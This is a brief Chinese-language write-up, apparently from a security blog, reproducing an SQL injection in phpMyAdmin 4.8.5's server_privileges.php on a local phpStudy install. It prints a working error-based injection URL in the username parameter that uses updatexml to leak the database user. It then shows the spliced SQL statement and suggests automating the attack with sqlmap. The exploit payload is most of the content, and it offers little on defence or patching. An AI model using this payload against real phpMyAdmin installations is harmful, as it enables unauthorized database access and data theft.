影响范围

4<4.9.4 and 5>5.0.1

这里我使用的phpstudy自带的phpMyadmin4.8.5

首先需要登陆系统

口令随意



然后是poc

http://127.0.0.1/phpMyAdmin4.8.5/server_privileges.php?ajax_request=true&validate_username=true&username=111' and(select%20updatexml(1,concat(0x7e,(SELECT%20user()),0x7e),1))%20--%20

这里我使用的mysql监控工具,查看sql语句的拼接情况,比较直观

拼接

SELECT FROM mysql.user WHERE User = ‘111*’ and(select updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)) — ‘

标红为恶意代码



抓个包,使用sqlmap跑跑看看